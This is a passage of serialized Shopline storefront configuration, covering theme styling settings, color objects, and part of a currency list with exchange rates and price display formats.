#000000","title_font_family":"Jost:500","title_letter_spacing":0,"title_font_size":30,"title_line_height":1.2,"title_uppercase":false,"body_font_family":"Poppins:300","body_letter_spacing":0,"body_font_size":14,"body_line_height":1.6,"page_width":1500,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_hover_animation":"fill_right","btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":4,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":4,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"enable_quick_view":true,"quick_view_button_pc_style":"hover_button","quick_view_button_mobile_style":"button","quick_view_mobile_position":"inside","product_title_show_type":"display-1-row","product_pc_title_show":true,"product_mobile_title_show":true,"enabled_color_swatch":false,"swatch_style":"square","swatch_max_show":4,"swatch_show_style":"tiling","swatch_size":18,"product_discount":true,"product_discount_tag_style":"save","product_discount_style":"ratio","product_discount_size":"medium","product_discount_position":"left_top","product_discount_radius":4,"product_card_price_show_type":"lowest_price","product_card_style":"normal","product_card_image_padding":0,"product_card_content_align":"center","product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":12,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_style":"normal","collection_card_image_padding":0,"collection_card_content_align":"center","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":12,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_style":"normal","blog_card_image_padding":0,"blog_card_content_align":"center","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":12,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":12,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":12,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":0,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"cart_type":"drawer","cart_empty_recommend_title":"You May Also Like","cart_empty_recommend_product_to_show":8,"cart_empty_recommend_product_image_ratio":150,"cart_empty_recommend_product_image_fill_type":"contain","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{},"co_logo_size":"medium","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","show_official_icon":false,"social_facebook_link":"","social_twitter_link":"","social_pinterest_link":"","social_instagram_link":"","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"","social_vimeo_link":"","social_tumblr_link":"","social_linkedin_link":"","social_whatsapp_link":"","social_line_link":"","social_kakao_link":"","show_official_share_icon":false,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"show_search_goods_price":true,"show_pc_breadcrumb":true,"show_mobile_breadcrumb":false,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181119\u002FlQLPKdOPLV-04U0gILAoBlmVWNukfQicwlsWfk4B-32-32.png?w=32&h=32","logo":"shopline:\u002F\u002Fshop_images\u002F54c6c6c468f14719b9f81817a11a5985_7164925722393320509.png","product_add_to_cart":true,"cart_empty_recommend_collection":""},"blocks":{}};Shopline.settings={"desktop_logo_width":200,"mobile_logo_width":145,"color_page_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_text":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_light_text":{"alpha":1,"red":148,"green":148,"blue":148,"hue":0,"saturation":0,"lightness":58,"rgb":"148 148 148","rgba":"148 148 148 \u002F 1.0"},"color_entry_line":{"alpha":1,"red":234,"green":236,"blue":236,"hue":180,"saturation":5,"lightness":92,"rgb":"234 236 236","rgba":"234 236 236 \u002F 1.0"},"color_card_background":{},"color_card_text":{},"color_button_background":{"alpha":1,"red":224,"green":32,"blue":32,"hue":0,"saturation":76,"lightness":50,"rgb":"224 32 32","rgba":"224 32 32 \u002F 1.0"},"color_button_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_text":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_button_secondary_border":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_sale":{"alpha":1,"red":224,"green":32,"blue":32,"hue":0,"saturation":76,"lightness":50,"rgb":"224 32 32","rgba":"224 32 32 \u002F 1.0"},"color_discount":{"alpha":1,"red":227,"green":38,"blue":25,"hue":4,"saturation":80,"lightness":49,"rgb":"227 38 25","rgba":"227 38 25 \u002F 1.0"},"color_discount_tag_background":{"alpha":1,"red":227,"green":38,"blue":25,"hue":4,"saturation":80,"lightness":49,"rgb":"227 38 25","rgba":"227 38 25 \u002F 1.0"},"color_discount_tag_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_cart_dot":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_cart_dot_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_loading_background":{"alpha":1,"red":243,"green":243,"blue":243,"hue":0,"saturation":0,"lightness":95,"rgb":"243 243 243","rgba":"243 243 243 \u002F 1.0"},"color_mask":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_shadow":{},"color_header_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_header_text":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_header_pc_search_bar_border":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_header_pc_search_bar_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_header_pc_search_bar_bg":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_announcement_bar_background":{"alpha":1,"red":224,"green":32,"blue":32,"hue":0,"saturation":76,"lightness":50,"rgb":"224 32 32","rgba":"224 32 32 \u002F 1.0"},"color_announcement_bar_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_footer_background":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_footer_border":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_footer_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_1_bg":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_scheme_1_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_2_bg":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_2_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_scheme_3_bg":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_scheme_3_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"title_font_family":{"fallback_families":"sans-serif","family":"Jost","style":"normal","weight":"500","variants":"500","system":false},"title_letter_spacing":0,"title_font_size":30,"title_line_height":1.2,"title_uppercase":false,"body_font_family":{"fallback_families":"sans-serif","family":"Poppins","style":"normal","weight":"300","variants":"300","system":false},"body_letter_spacing":0,"body_font_size":14,"body_line_height":1.6,"page_width":1500,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_hover_animation":"fill_right","btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":4,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":4,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"enable_quick_view":true,"quick_view_button_pc_style":"hover_button","quick_view_button_mobile_style":"button","quick_view_mobile_position":"inside","product_title_show_type":"display-1-row","product_pc_title_show":true,"product_mobile_title_show":true,"enabled_color_swatch":false,"swatch_style":"square","swatch_max_show":4,"swatch_show_style":"tiling","swatch_size":18,"product_discount":true,"product_discount_tag_style":"save","product_discount_style":"ratio","product_discount_size":"medium","product_discount_position":"left_top","product_discount_radius":4,"product_card_price_show_type":"lowest_price","product_card_style":"normal","product_card_image_padding":0,"product_card_content_align":"center","product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":12,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_style":"normal","collection_card_image_padding":0,"collection_card_content_align":"center","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":12,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_style":"normal","blog_card_image_padding":0,"blog_card_content_align":"center","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":12,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":12,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":12,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":0,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"cart_type":"drawer","cart_empty_recommend_title":"You May Also Like","cart_empty_recommend_product_to_show":8,"cart_empty_recommend_product_image_ratio":150,"cart_empty_recommend_product_image_fill_type":"contain","co_banner_pc_img":null,"co_banner_phone_img":null,"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":null,"co_logo_size":"medium","co_logo_position":"left","co_bg_image":null,"co_background_color":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"co_form_bg_color":"white","co_order_bg_image":null,"co_order_background_color":{"alpha":1,"red":250,"green":250,"blue":250,"hue":0,"saturation":0,"lightness":98,"rgb":"250 250 250","rgba":"250 250 250 \u002F 1.0"},"co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"co_color_err_color":{"alpha":1,"red":240,"green":73,"blue":73,"hue":0,"saturation":85,"lightness":61,"rgb":"240 73 73","rgba":"240 73 73 \u002F 1.0"},"co_color_msg_color":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"show_official_icon":false,"social_facebook_link":"","social_twitter_link":"","social_pinterest_link":"","social_instagram_link":"","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"","social_vimeo_link":"","social_tumblr_link":"","social_linkedin_link":"","social_whatsapp_link":"","social_line_link":"","social_kakao_link":"","show_official_share_icon":false,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"show_search_goods_price":true,"show_pc_breadcrumb":true,"show_mobile_breadcrumb":false,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181119\u002FlQLPKdOPLV-04U0gILAoBlmVWNukfQicwlsWfk4B-32-32.png?w=32&h=32","logo":{"alt":null,"id":"7164925722393320509","media_type":"image","position":undefined,"preview_image":null,"aspect_ratio":2.9411764705882355,"attached_to_variant":undefined,"height":51,"presentation":undefined,"product_id":undefined,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181119\u002F54c6c6c468f14719b9f81817a11a5985.png?w=150&h=51","url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181119\u002F54c6c6c468f14719b9f81817a11a5985.png?w=150&h=51","variants":[],"width":150},"product_add_to_cart":true,"cart_empty_recommend_collection":null};Shopline.isLogin=false;Shopline.systemTimestamp=1767304797212;Shopline.storeLanguage="en";Shopline.supportLanguages=["en"];Shopline.currencyConfig={"enable":false,"defaultCurrency":"","customCurrency":"","referenceCurrencies":[],"storeCurrency":{},"defaultReferenceCurrency":{},"currencyDetailList":[{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$","rate":2,"currencyNumber":"840","orderWeight":150,"exchangeRate":1,"updateTime":1725439037024,"messageWithCurrency":"${{amount}} USD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} USD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"GBP","currencyName":"英镑","currencySymbol":"£","rate":2,"currencyNumber":"826","orderWeight":149,"exchangeRate":0.743625,"updateTime":1767254401506,"messageWithCurrency":"£{{amount}} GBP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GBP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"EUR","currencyName":"欧元","currencySymbol":"€","rate":2,"currencyNumber":"978","orderWeight":148,"exchangeRate":0.852332,"updateTime":1767254402023,"messageWithCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutCurrency":"€{{amount_with_comma_separator}}","messageWithDefaultCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutDefaultCurrency":"€{{amount_with_comma_separator}}"},{"currencyCode":"CAD","currencyName":"加拿大元","currencySymbol":"$","rate":2,"currencyNumber":"124","orderWeight":147,"exchangeRate":1.372522,"updateTime":1767254402896,"messageWithCurrency":"${{amount}} CAD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CAD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"AUD","currencyName":"澳大利亚元","currencySymbol":"A$","rate":2,"currencyNumber":"36","orderWeight":146,"exchangeRate":1.499215,"updateTime":1767254403392,"messageWithCurrency":"${{amount}} AUD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} AUD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"INR","currencyName":"印度卢比","currencySymbol":"₹","rate":2,"currencyNumber":"356","orderWeight":145,"exchangeRate":89.980435,"updateTime":1767254403884,"messageWithCurrency":"Rs. {{amount}}","messageWithoutCurrency":"Rs. {{amount}}","messageWithDefaultCurrency":"Rs. {{amount}}","messageWithoutDefaultCurrency":"Rs. {{amount}}"},{"currencyCode":"JPY","currencyName":"日圆","currencySymbol":"¥","rate":0,"currencyNumber":"392","orderWeight":144,"exchangeRate":156.86203732,"updateTime":1767254404365,"messageWithCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutCurrency":"¥{{amount_no_decimals}}","messageWithDefaultCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutDefaultCurrency":"¥{{amount_no_decimals}}"},{"currencyCode":"AED","currencyName":"阿联酋迪拉姆","currencySymbol":"د.إ","rate":2,"currencyNumber":"784","orderWeight":143,"exchangeRate":3.6725,"updateTime":1767254404888,"messageWithCurrency":"Dhs. {{amount}} AED","messageWithoutCurrency":"Dhs. {{amount}}","messageWithDefaultCurrency":"Dhs. {{amount}} AED","messageWithoutDefaultCurrency":"Dhs. {{amount}}"},{"currencyCode":"AFN","currencyName":"阿富汗尼","currencySymbol":"Af","rate":2,"currencyNumber":"971","orderWeight":142,"exchangeRate":66.106128,"updateTime":1767254405368,"messageWithCurrency":"{{amount}}؋ AFN","messageWithoutCurrency":"{{amount}}؋","messageWithDefaultCurrency":"{{amount}}؋ AFN","messageWithoutDefaultCurrency":"{{amount}}؋"},{"currencyCode":"ALL","currencyName":"阿尔巴尼亚列克","currencySymbol":"L","rate":2,"currencyNumber":"8","orderWeight":141,"exchangeRate":82.462284,"updateTime":1767254405848,"messageWithCurrency":"Lek {{amount}} ALL","messageWithoutCurrency":"Lek {{amount}}","messageWithDefaultCurrency":"Lek {{amount}} ALL","messageWithoutDefaultCurrency":"Lek {{amount}}"},{"currencyCode":"AMD","currencyName":"亚美尼亚德拉姆","currencySymbol":"Դ","rate":2,"currencyNumber":"51","orderWeight":140,"exchangeRate":381.646962,"updateTime":1767254406545,"messageWithCurrency":"{{amount}} AMD","messageWithoutCurrency":"{{amount}} AMD","messageWithDefaultCurrency":"{{amount}} AMD","messageWithoutDefaultCurrency":"{{amount}} AMD"},{"currencyCode":"ANG","currencyName":"荷属安的列斯盾","currencySymbol":"ƒ","rate":2,"currencyNumber":"532","orderWeight":139,"exchangeRate":1.79,"updateTime":1767254407019,"messageWithCurrency":"{{amount}} NAƒ;","messageWithoutCurrency":"ƒ;{{amount}}","messageWithDefaultCurrency":"{{amount}} NAƒ;","messageWithoutDefaultCurrency":"ƒ;{{amount}}"},{"currencyCode":"AOA","currencyName":"安哥拉宽扎","currencySymbol":"Kz","rate":2,"currencyNumber":"973","orderWeight":138,"exchangeRate":912.286,"updateTime":1767254407501,"messageWithCurrency":"Kz{{amount}} AOA","messageWithoutCurrency":"Kz{{amount}}","messageWithDefaultCurrency":"Kz{{amount}} AOA","messageWithoutDefaultCurrency":"Kz{{amount}}"},{"currencyCode":"ARS","currencyName":"阿根廷比索","currencySymbol":"$","rate":2,"currencyNumber":"32","orderWeight":137,"exchangeRate":1451.495167,"updateTime":1767254408190,"messageWithCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"AWG","currencyName":"阿鲁巴弗罗林","currencySymbol":"ƒ","rate":2,"currencyNumber":"533","orderWeight":136,"exchangeRate":1.8025,"updateTime":1767254409049,"messageWithCurrency":"Afl{{amount}} AWG","messageWithoutCurrency":"Afl{{amount}}","messageWithDefaultCurrency":"Afl{{amount}} AWG","messageWithoutDefaultCurrency":"Afl{{amount}}"},{"currencyCode":"AZN","currencyName":"阿塞拜疆马纳特","currencySymbol":"ман","rate":2,"currencyNumber":"944","orderWeight":135,"exchangeRate":1.7,"updateTime":1767254409519,"messageWithCurrency":"m.{{amount}} AZN","messageWithoutCurrency":"m.{{amount}}","messageWithDefaultCurrency":"m.{{amount}} AZN","messageWithoutDefaultCurrency":"m.{{amount}}"},{"currencyCode":"BAM","currencyName":"波斯尼亚和黑塞哥维那可兑换马克[注1]","currencySymbol":"КМ","rate":2,"currencyNumber":"977","orderWeight":134,"exchangeRate":1.666106,"updateTime":1767254409984,"messageWithCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutCurrency":"KM {{amount_with_comma_separator}}","messageWithDefaultCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutDefaultCurrency":"KM {{amount_with_comma_separator}}"},{"currencyCode":"BBD","currencyName":"巴巴多斯元","currencySymbol":"BBD","rate":2,"currencyNumber":"52","orderWeight":133,"exchangeRate":2,"updateTime":1767254410666,"messageWithCurrency":"${{amount}} Bds","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} Bds","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BDT","currencyName":"孟加拉塔卡","currencySymbol":"৳","rate":2,"currencyNumber":"50","orderWeight":132,"exchangeRate":122.381009,"updateTime":1767254411131,"messageWithCurrency":"Tk {{amount}} BDT","messageWithoutCurrency":"Tk {{amount}}","messageWithDefaultCurrency":"Tk {{amount}} BDT","messageWithoutDefaultCurrency":"Tk {{amount}}"},{"currencyCode":"BGN","currencyName":"保加利亚列弗","currencySymbol":"лв","rate":2,"currencyNumber":"975","orderWeight":131,"exchangeRate":1.6666,"updateTime":1767254411613,"messageWithCurrency":"{{amount}} лв BGN","messageWithoutCurrency":"{{amount}} лв","messageWithDefaultCurrency":"{{amount}} лв BGN","messageWithoutDefaultCurrency":"{{amount}} лв"},{"currencyCode":"BIF","currencyName":"布隆迪法郎","currencySymbol":"₣","rate":0,"currencyNumber":"108","orderWeight":130,"exchangeRate":2960.449978,"updateTime":1767254412096,"messageWithCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutCurrency":"FBu. {{amount_no_decimals}}","messageWithDefaultCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutDefaultCurrency":"FBu. {{amount_no_decimals}}"},{"currencyCode":"BMD","currencyName":"百慕大元","currencySymbol":"BD$","rate":2,"currencyNumber":"60","orderWeight":129,"exchangeRate":1,"updateTime":1767254412579,"messageWithCurrency":"BD${{amount}} BMD","messageWithoutCurrency":"BD${{amount}}","messageWithDefaultCurrency":"BD${{amount}} BMD","messageWithoutDefaultCurrency":"BD${{amount}}"},{"currencyCode":"BND","currencyName":"文莱元","currencySymbol":"B$","rate":2,"currencyNumber":"96","orderWeight":128,"exchangeRate":1.286514,"updateTime":1767254413043,"messageWithCurrency":"${{amount}} BND","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} BND","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BOB","currencyName":"玻利维亚诺","currencySymbol":"Bs.","rate":2,"currencyNumber":"68","orderWeight":127,"exchangeRate":6.930128,"updateTime":1767254413523,"messageWithCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutCurrency":"Bs{{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutDefaultCurrency":"Bs{{amount_with_comma_separator}}"},{"currencyCode":"BRL","currencyName":"巴西雷亚尔","currencySymbol":"R$","rate":2,"currencyNumber":"986","orderWeight":125,"exchangeRate":5.515452,"updateTime":1767254413976,"messageWithCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutCurrency":"R$ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutDefaultCurrency":"R$ {{amount_with_comma_separator}}"},{"currencyCode":"BSD","currencyName":"巴哈马元","currencySymbol":"BSD","rate":2,"currencyNumber":"44","orderWeight":124,"exchangeRate":1,"updateTime":1767254414455,"messageWithCurrency":"BS${{amount}} BSD","messageWithoutCurrency":"BS${{amount}}","messageWithDefaultCurrency":"BS${{amount}} BSD","messageWithoutDefaultCurrency":"BS${{amount}}"},{"currencyCode":"BTN","currencyName":"不丹努尔特鲁姆","currencySymbol":"Nu.","rate":2,"currencyNumber":"64","orderWeight":123,"exchangeRate":90.075555,"updateTime":1767254414915,"messageWithCurrency":"Nu {{amount}} BTN","messageWithoutCurrency":"Nu {{amount}}","messageWithDefaultCurrency":"Nu {{amount}} BTN","messageWithoutDefaultCurrency":"Nu {{amount}}"},{"currencyCode":"BWP","currencyName":"博茨瓦纳普拉","currencySymbol":"P","rate":2,"currencyNumber":"72","orderWeight":122,"exchangeRate":13.139445,"updateTime":1767254415391,"messageWithCurrency":"P{{amount}} BWP","messageWithoutCurrency":"P{{amount}}","messageWithDefaultCurrency":"P{{amount}} BWP","messageWithoutDefaultCurrency":"P{{amount}}"},{"currencyCode":"BYN","currencyName":"白俄罗斯卢布","currencySymbol":"Br","rate":2,"currencyNumber":"933","orderWeight":121,"exchangeRate":2.939776,"updateTime":1767254416086,"messageWithCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutCurrency":"Br {{amount}}","messageWithDefaultCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutDefaultCurrency":"Br {{amount}}"},{"currencyCode":"BZD","currencyName":"伯利兹元","currencySymbol":"Be","rate":2,"currencyNumber":"84","orderWeight":120,"exchangeRate":2.012659,"updateTime":1767254416568,"messageWithCurrency":"BZ${{amount}} BZD","messageWithoutCurrency":"BZ${{amount}}","messageWithDefaultCurrency":"BZ${{amount}} BZD","messageWithoutDefaultCurrency":"BZ${{amount}}"},{"currencyCode":"CDF","currencyName":"刚果法郎","currencySymbol":"₣","rate":2,"currencyNumber":"976","orderWeight":119,"exchangeRate":2284.164255,"updateTime":1767254417056,"messageWithCurrency":"FC{{amount}} CDF","messageWithoutCurrency":"FC{{amount}}","messageWithDefaultCurrency":"FC{{amount}} CDF","messageWithoutDefaultCurrency":"FC{{amount}}"},{"currencyCode":"CHF","currencyName":"瑞士法郎","currencySymbol":"₣","rate":2,"currencyNumber":"756","orderWeight":118,"exchangeRate":0.793579,"updateTime":1767254417535,"messageWithCurrency":"CHF {{amount}}","messageWithoutCurrency":"CHF {{amount}}","messageWithDefaultCurrency":"CHF {{amount}}","messageWithoutDefaultCurrency":"CHF {{amount}}"},{"currencyCode":"CLP","currencyName":"智利比索","currencySymbol":"CLP","rate":0,"currencyNumber":"152","orderWeight":117,"exchangeRate":900.52045,"updateTime":1767254418002,"messageWithCurrency":"${{amount_no_decimals}} CLP","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} CLP","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"CNY","currencyName":"人民币元","currencySymbol":"¥","rate":2,"currencyNumber":"156","orderWeight":116,"exchangeRate":6.9955,"updateTime":1767254418694,"messageWithCurrency":"¥{{amount}} 